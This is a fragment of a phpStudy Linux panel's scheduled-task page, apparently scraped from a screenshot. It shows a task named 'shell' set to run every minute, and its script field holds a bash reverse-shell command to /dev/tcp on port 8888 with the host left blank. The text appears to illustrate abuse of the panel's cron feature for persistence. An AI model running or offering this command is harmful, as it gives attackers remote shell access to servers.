 Shell脚本
注：脚本内容添加前，请先确保脚本程序能否正常运行
* 使用教程：https://www.xp.cn/phpstudy-linux/tasks-shell.html
添加时间 操作
除） 2020-10-21 10:00:25 执行
任务名称 shell
执行周期 N分钟 1 分钟
脚本内容 bash -i >& /dev/tcp/ /8888 0>&1
保存